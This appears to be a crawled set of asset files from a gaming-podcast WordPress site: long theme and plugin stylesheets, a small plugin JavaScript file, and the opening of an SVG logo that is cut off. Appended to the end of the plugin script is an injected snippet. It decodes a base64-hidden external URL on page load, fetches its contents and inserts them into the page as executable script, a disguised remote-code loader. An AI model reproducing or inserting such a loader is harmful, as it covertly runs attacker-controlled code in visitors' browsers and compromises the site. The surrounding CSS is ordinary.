  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}

.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}
.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.posts-list__post {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}
.posts-list__post:last-child {
  margin-bottom: 0;
}

.posts-list__image-container {
  flex-basis: 100%;
  flex-grow: 0;
  align-self: flex-start;
  margin-bottom: 20px;
  background-color: #003886 !important;
  overflow: hidden;
}

.posts-list__image {
  display: block;
  transition: transform 0.4s ease-out;
}
.posts-list__image:hover {
  transform: scale(1.05);
}

.posts-list__content {
  display: flex;
  flex-basis: 100%;
  flex-grow: 0;
  flex-wrap: wrap;
  align-self: flex-start;
}

a.posts-list__category {
  padding: 5px;
  color: #fff;
  background-color: #4f7fc1;
}

.posts-list__title {
  flex-basis: 100%;
}

.posts-list__byline {
  flex-basis: 100%;
}

@media all and (min-width: 768px) {
  .posts-list__post {
    flex-wrap: nowrap;
  }
  .posts-list__image-container {
    flex-basis: 200px;
    max-height: 113px;
    margin-bottom: 0;
  }
  .posts-list__image {
    max-width: 200px;
    height: 113px;
    object-fit: cover;
    object-position: center;
  }
  .posts-list__content {
    flex-basis: calc(100% - 240px);
    margin-left: 40px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__image-container {
    flex-basis: 400px;
    max-height: 225px;
  }
  .posts-list__image {
    max-width: 400px;
    height: 225px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__content {
    flex-basis: calc(100% - 440px);
  }
}
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
@charset "UTF-8";
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}
@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&ver=6.0.3
body_size: 62
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $('.pfc-posts-main .pfc-post.layout-one').each(function () {
      const thumbHeight = parseInt($(this).find('.news-thumb img').height());
      const infoHeight = parseInt($(this).find('.news-text-wrap').height());
      if (!isNaN(thumbHeight) && !isNaN(infoHeight) && thumbHeight > infoHeight) {
        $(this).find('.news-text-wrap').css('min-height', thumbHeight + 'px');
      }
    });
  });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/logo-horizontal.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 367.25 21.09" style="enable-background:new 0 0 367.25 21.09;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21,12.07h-6.01v2.9h3.02v3.07H21v3.02h-8.9v-2.81H9.11v-3.15H6.09v5.96H0.08V0.14h17.93v2.9H21V12.07z
		 M14.99,9.04V3.16h-8.9v8.9h6.01V9.04H14.99z"/>
	<path class="st0" d="M44.94,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M38.93,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H38.93z"/>
	<path class="st0" d="M63.55,3.04h-5.88v18.02h-6.01V3.16h-6.05V0.14h17.93V3.04z"/>
	<path class="st0" d="M86.9,21.13H65.73V0H86.9v2.94H71.82v6.01h9.03v3.11h-9.03v6.05H86.9V21.13z"/>
	<path class="st0" d="M109.83,15.05h-2.86v2.98h-2.98v3.02H88.91V0.14h14.91V3h3.02v2.98h2.98V15.05z M103.82,15.05V5.98h-2.98V3.16
		h-5.92v14.87h6.05v-2.98H103.82z"/>
	<path class="st0" d="M139.99,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M170.98,3.04h-14.83v5.92H168v3.02h-11.84v9.07h-6.09V0.14h20.92V3.04z"/>
	<path class="st0" d="M193.45,18.03h-2.86v3.02h-15.04V18.2h-3.02V3.16h2.86V0.14h15.08V3h2.98V18.03z M187.45,18.03V3.16h-8.9
		v14.87H187.45z"/>
	<path class="st0" d="M217.39,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M211.39,9.04V3.16h-8.9v8.9h6.01V9.04H211.39z"/>
	<path class="st0" d="M248.39,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
